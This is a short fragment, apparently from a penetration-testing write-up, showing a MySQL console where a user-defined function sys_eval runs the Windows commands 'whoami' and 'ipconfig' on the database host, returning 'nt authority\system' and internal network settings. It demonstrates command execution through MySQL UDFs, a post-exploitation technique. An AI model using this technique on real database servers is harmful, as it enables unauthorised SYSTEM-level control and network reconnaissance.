 mysql> select sys_eval('whoami');
+---------------------+
| sys_eval('whoami')  |
+---------------------+
| nt authority\system |
+---------------------+
1 row in set (0.03 sec)
mysql> select sys_eval('ipconfig');
| sys_eval('ipconfig')
|
|
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : openstacklocal
本地链接 IPv6 地址. . . . . . . . : fe80::d9a9:209c:d26a:80da%11
IPv4 地址 . . . . . . . . . . . . : 10.108.3.76
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.108.3.254
隧道适配器 isatap.openstacklocal:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : openstacklocal